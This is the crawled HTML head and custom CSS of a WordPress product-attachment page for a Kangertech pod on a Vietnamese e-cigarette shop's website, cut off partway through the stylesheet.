

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vapetinhte.vn/?attachment_id=5889
body_size: 23776
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vapetinhte.vn/xmlrpc.php" />
	<script src="https://vapetinhte.vn/wp-content/themes/flatsome-child/assets/jquery.js"></script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gem Pod Kangertech Rainbow - Vape Tinh Tế</title>
	<link rel="canonical" href="https://vapetinhte.vn/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gem Pod Kangertech Rainbow - Vape Tinh Tế" />
	<meta property="og:description" content="Gem Pod Kangertech Rainbow" />
	<meta property="og:url" content="https://vapetinhte.vn/" />
	<meta property="og:site_name" content="Vape Tinh Tế" />
	<meta property="article:publisher" content="https://www.facebook.com/VAPETINHTE/" />
	<meta property="article:modified_time" content="2020-02-16T08:24:24+00:00" />
	<meta property="og:image" content="https://vapetinhte.vn" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vapetinhte.vn/","url":"https://vapetinhte.vn/","name":"Gem Pod Kangertech Rainbow - Vape Tinh Tế","isPartOf":{"@id":"https://vapetinhte.com/#website"},"primaryImageOfPage":{"@id":"https://vapetinhte.vn/#primaryimage"},"image":{"@id":"https://vapetinhte.vn/#primaryimage"},"thumbnailUrl":"https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow.jpg","datePublished":"2020-02-16T08:24:09+00:00","dateModified":"2020-02-16T08:24:24+00:00","breadcrumb":{"@id":"https://vapetinhte.vn/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vapetinhte.vn/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vapetinhte.vn/#primaryimage","url":"https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow.jpg","contentUrl":"https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow.jpg","width":500,"height":500,"caption":"Gem Pod Kangertech Rainbow"},{"@type":"BreadcrumbList","@id":"https://vapetinhte.vn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vapetinhte.vn/"},{"@type":"ListItem","position":2,"name":"Gem Pod Kangertech","item":"https://vapetinhte.com/Shop/gem-pod-kangertech/"},{"@type":"ListItem","position":3,"name":"Gem Pod Kangertech Rainbow"}]},{"@type":"WebSite","@id":"https://vapetinhte.com/#website","url":"https://vapetinhte.com/","name":"Vape Tinh Tế","description":"Cửa hàng Vape/Thuốc lá điện tử tại Hà Nội","publisher":{"@id":"https://vapetinhte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vapetinhte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vapetinhte.com/#organization","name":"Vape Tinh Tế","url":"https://vapetinhte.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vapetinhte.com/#/schema/logo/image/","url":"https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg","contentUrl":"https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg","width":1573,"height":1590,"caption":"Vape Tinh Tế"},"image":{"@id":"https://vapetinhte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/VAPETINHTE/","https://www.youtube.com/channel/UCd4Jzsvh69WsR7mbI_BlhvQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.8' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vape Tinh Tế &raquo;" href="https://vapetinhte.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vape Tinh Tế &raquo; Dòng bình luận" href="https://vapetinhte.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vape Tinh Tế &raquo; Gem Pod Kangertech Rainbow Dòng bình luận" href="https://vapetinhte.vn/?attachment_id=5889#main/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://vapetinhte.vn/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.31690185010' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.8);
				src:
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.8) format("embedded-opentype"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.8) format("woff2"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.8) format("truetype"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.8) format("woff"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vapetinhte.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vapetinhte.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vapetinhte.vn/wp-json/wp/v2/media/5889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vapetinhte.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://vapetinhte.vn/?p=5889' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vapetinhte.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapetinhte.vn%2F%3Fattachment_id%3D5889%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vapetinhte.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapetinhte.vn%2F%3Fattachment_id%3D5889%23main&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #3f3f3f;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.stuck #logo img{padding:5px 0;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #dd3333}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3f3f3f;}/* Color !important */[data-text-color="primary"]{color: #3f3f3f!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3f3f3f;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3f3f3f;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3f3f3f}.nav-tabs > li.active > a{border-top-color: #3f3f3f}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3f3f3f }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3f3f3f }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3f3f3f;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #3f3f3f!important; }h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-vertical-menu__opener{height: 43px}.header-vertical-menu__opener{background-color: #680202}.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item > a:hover,.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item.current-dropdown > a {background-color: #680202;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
.container {
    padding-left: 0;
    padding-right: 0;
}
.col, .gallery-item, .columns {
	padding: 0px;
}
.nav>li {
	margin: 0px;
}

ul.header-nav li {
    margin-right: 10px;
}
.hidepc {
	display: none;
}
li.hidepc a {
	display:none;
}
.banner{z-index:-1!important}
/* bulk price woocommerce */
button.single_add_to_cart_button,.product-summary .quantity {
	margin-bottom: 0;
}
.wdp_pricing_table_caption:after {
    content: "Bảng giá";
    color: black;
    visibility: visible;
    position: absolute;
    left: 0;
    text-transform: uppercase;
    font-weight: bold;
    border-bottom: 1px solid;
}

.wdp_pricing_table_caption {
    position: relative;
    color: transparent!important;
    visibility: hidden;
    margin-bottom: 10px;
}
span.wdp_pricing_table_footer {
    display: none;
}
table.wdp_pricing_table > thead > tr td {
    visibility: hidden;
    position: relative;
		height: 40px;
}
table.wdp_pricing_table thead tr td:after {
    background: #f5f5f5!important;
    visibility: visible!important;
    color: #000!important;
    content: "";
    display: block;
    line-height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    font-weight: bold;
    font-family: arial;
}
table.wdp_pricing_table > thead > tr td:nth-child(1):after {
    content: "Số lượng";
/*     color: #000;
    visibility: visible;
    display: block;
    background: green;
    line-height: 40px; */
}
.wdp_pricing_table tbody tr td:nth-child(2),table.wdp_pricing_table > thead > tr td:nth-child(2) {
	display: none;
}
table.wdp_pricing_table > thead > tr td:nth-child(2):after {
    content: "Giảm giá";
}
table.wdp_pricing_table > thead > tr td:nth-child(3):after {
    content: "Tổng tiền";
}
/*menu dọc */
#mega-menu-wrap {
	height: 50px;
	}
.nav li:last-child {
	margin-right: 10px!important;
}
.header-bottom-nav.nav-left #mega-menu-wrap #mega-menu-title {
    background-color: #680202;
    line-height: 30px;
		min-height: 50px!important;
}
#mega_menu {
	min-height: 395px;
	background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);	
	display: none;
}
.home #mega_menu {
	display: block;
}
#mega_menu > li > ul.sub-menu {
	background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);
}
#mega_menu > li {
    position: relative;
    z-index: 8;
    height: 40px;
}
#mega_menu a {
    height: 40px!important;
    min-height: 40px!important;
    display: block;
}
/* end menu */
.home_slider .large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0!important;
}
.home_slider .large-9 {
    padding: 0!important;
}
.home_slider .col-inner {
    padding: 0!important;
}
/* danh mục sản phẩm */
.cat-des {
    text-align: left;
    border: 1px solid #ececec;
    padding: 10px!important;
    border-radius: 5px;
    background: #f5f5f5;
    color: #000;
    font-size: 16px;
    margin: 20px 0;
    border-left: 2px solid #680202;
}
.cat-des p {
    margin: 0;
}
.cat-des * {
	color: #000;
	font-size: 16px;
}
/* menu danh mục res */
.menu-res {
	display: none;
}
.title {
    position: relative;
    display: block;
    text-align: center;
		margin: 20px 0px;
}
.title h2 {
    font-size: 25px;
    color: #fff;
    background: linear-gradient(to right,#fff,#680202,#fff);
    border: 1px solid #680202;
    display: inline;
    padding: 5px;
    margin: 5px;
    border-radius: 5px;
    text-shadow: 2px 3px #000;
		position: relative;
		z-index: 99;
}
.title-vien {
    position: relative;
    border-bottom: 3px solid #680202;
    width: 67%;
    margin: auto;
    top: 18px;
    z-index: 1;
}
.gioithieuvape {
	position: relative;
	padding: 20px 0px!important;
}
.gioithieuvape:after {
    content: "";
    background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/back-22-1.png);
    width: 100%;
    position: absolute;
    height: 100%;
}
.vapelagi {
	border: 2px solid #6f0e0e;
	position: relative;
	overflow: hidden;
}
.vapelagi:hover {
background: #fff;
}
.vapelagi h2 {
    color: #333;
    font-size: 25px;
    position: relative;
}
.vapelagi h2:after {
    content: "";
    border-bottom: 3px solid #711010;
    position: absolute;
    width: 60px;
    left: 0px;
    bottom: 0px;
}
.gioithieuvape .large-4 {
    flex-basis: 32.33333%;
    box-sizing: border-box;
    margin: 5px;
		padding: 10px;
		position: relative;
		color: #111;
}
/* popup form */
/*popup */
.popuptk {
  display: none;
  position: fixed;
  z-index: 1;
  padding: 20px;
 position: fixed;
width: 300px;
height: 200px;
top: 100px;
right: 17%;
background: #353535;
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

/* The Close Button */
.close {
  color: #fff;
  float: right;
  font-size: 20px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
/* field popup đăng ký */

.fieldset .image-replace {
    display: none!important;
}
::placeholder {
    padding-left: 5px;
    padding-right: 5px;
}
/* tùy biến form đk đn giống etoy */
.tai-khoan {
    margin-top: 20px;
}
.form-account {
	width: 100%;
	font-size: 16px;
}
.form-account p {
	font-size: 15px;
	color: #fff;
	text-align: center;
}
/* form đăng nhập */
.button-user-login {
    
}
a.lwa-links-register.lwa-links-modal {
    display: none;
}
.lwa-register-form .fbl-button {
    display: none!important;
}
.button-user-login button, button#myBtn {
    float: left;
    border: 1px solid #b6b6b6;
    border-radius: 20px;
}
.lwa-status-invalid {
    padding: 5px;
    margin-top: 5px;
}
.lwa tr:nth-child(3) {
    display: none;
}
.form-dn-fb {
	overflow: hidden;
}
input#username_b-1482 {
    width: 50%!important;
    max-width: 50%!important;
    margin: auto!important;
    border-radius: 10px;
}
.button-dn {
    color: white;
    padding: 5px;
    border: none;
    cursor: pointer;
    position: relative;
    top: -10px;
    width: 280px;
    display: block;
    background: #680202;
    height: 30px;
    line-height: 15px;
    text-transform: none;
    font-weight: 500;
    min-height: unset;
}
.button-dk {
    display: block;
    background-color: #fff;
    color: #111;
    padding: 5px;
    border: none;
    cursor: pointer;
    position: relative;
    top: -5px;
    width: 280px;
    height: 30px;
    min-height: unset;
    line-height: 15px;
    font-size: 16px;
    text-transform: none;
    font-weight: 500;
}
.form-popup {
  display: none;
 position: absolute;
    top: 0px;
    left: -156%;
    border: 3px solid #f1f1f1;
    background: #ebebeb;
    z-index: 9;
    width: 386px;
    padding: 10px;
}
.form-container {
  max-width: 300px;
  padding: 10px;
  background-color: #ebebeb;
}
.form-container .cancel {
  background-color: red;
}
.form-container .btn:hover, .button-dangnhap:hover {
  opacity: 1;
}
.noidung-form .cancel {
    position: absolute;
    top: -10px;
    right: -10px;
    color: red;
}
.noidung-form .fbl-button {
    text-align: center;
    margin: 0px;
    margin-top: 15px;
}
/* button */
.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit] {
    background: #263548;
    color: #FFF;
    max-width: 300px!important;
    max-height: 50px;
    line-height: 20px;
    margin: auto;
}
/* tùy biến form user */
.um {
	width: unset!important;
}
.um .um-field-label label[for="last_name-1482"], .um-field-label label[for="first_name-1482"], .um .um-field-label label[for="user_email-1482"], .um-field-label label[for="user_password-1482"], .um-field-label label[for="confirm_user_password-1482"], label[for="username-1483"],label[for="user_password-1483"] {
    display: none;
}
.um-col-121 {
	width: 48%;
	max-width: 48%;
	float: left!important;
}
.um-col-122 {
	width: 48%;
	max-width: 48%;
	float: right!important;
}
.um {margin-bottom: 0px!important;}
.um-row._um_row_3, .um-row._um_row_1, .um-row._um_row_2 {
    margin: 0px!important;
}
.um-field {
	padding: 0px!important;
	position: unset!important;
	/* set position để click nhận input */
}
.um-row._um_row_3 {
    margin-top: -30px!important;
}
.um-row._um_row_1 {
    margin-top: 5px!important;
}
.um-left {
    width: 48%!important;
		float: left!important;
}
.um-right {
	width: 48%!important;
	float: right!important;
}
/* tùy biến menu hover, lưu ý luôn để menu chính giữa */
.header-bottom {
	height: 50px;
}
.header-bottom .flex-center li {
	height: 50px;
	line-height: 50px;
	padding: 0px 10px;
	margin: 0px!important;
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #680202;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.header-bottom .flex-center li:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #000;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.header-bottom .flex-center li:hover, .header-bottom .flex-center li:focus, .header-bottom .flex-center li:active {
  color: white;
}
.header-bottom .flex-center li:hover:before, .header-bottom .flex-center li:focus:before, .header-bottom .flex-center li:active:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
/* search */
.live-search-results.text-left.z-top {
    width: 500px;
    background: #f9f9f9;
    color: #0a0a0a;
}
/* tin tức */
h5.post-title.is-large {
    min-height: 2.5em;
    max-height: 2.5em;
    overflow: hidden;
}
p.from_the_blog_excerpt {
    min-height: 3em;
    max-height: 3em;
    overflow: hidden;
}
.tintuc h2 {
    display: inline-block;
    background: #680202;
    color: #fff;
    padding: 5px 10px;
    width: unset;
    position: relative;
}
/* page - post */
.entry-image.relative {
    display: none;
}
/* canh đều box sản phẩm */
.product-small .product-small.box .box-text, .product-small.box .box-text {
    height: 100px;
}
.product-small .product-small.box .box-image img, .product-small.box .box-image img {
    height: 100%;
    object-fit: contain;
}
.product-small .product-small.box .box-image, .product-small.box .box-image {
    height: 250px;
}
/* canh đều ảnh sp - single */
.product-gallery {
    padding: 10px;
    border: 1px solid #ccc;
    margin-right: 1%;
}
.product-gallery > .product-images img {
    height: 400px;
    object-fit: contain;
}
.product-gallery > .product-images {
    height: 400px;
    overflow: hidden;
}
.product-gallery > .product-images button {
    top: 100px;
}
.product-thumbnails img {
    height: 150px;
    object-fit: cover;
    border-radius: 0px;
    width: 100%;
    display: block;
}
/* tiêu đề woocommerce */
p.name.product-title.woocommerce-loop-product__title a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
.home-products-title {
    position: relative;
    height: 40px;
    overflow: hidden;
    margin: 20px 0px;
    border-bottom: 2px solid #680202;
}
.home-products-title h2, .home-products-title h2 a {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
    position: relative;
    background: #680202;
    display: inline;
    padding: 10px;
}
.home-products-title h2:after {
    content: "";
    -webkit-clip-path: polygon(0 0, 0% 100%, 100% 100%);
    clip-path: polygon(0 0, 0% 100%, 100% 100%);
    width: 35px;
    background: #680202;
    height: 43px;
    position: absolute;
    top: 0px;
    margin-left: 10px;
}
.home-products-title ul {
    right: 0%!important;
    top: 0px;
    position: absolute;
    line-height: 40px;
}
.home-products-title ul li {
    list-style: none;
    float: left;
    background: #680202;
    margin: 1px;
    padding: 0px 10px;
		-webkit-transition: 1s ease-in-out;
	 -o-transition: 1s ease-in-out;
		-moz-transition: 1s ease-in-out;
}
.home-products ul li:hover {
	background: #000;
}
.home-products-title ul li a {
    color: #fff;
}
/*tab woocommerce */
li.additional_information_tab.active {
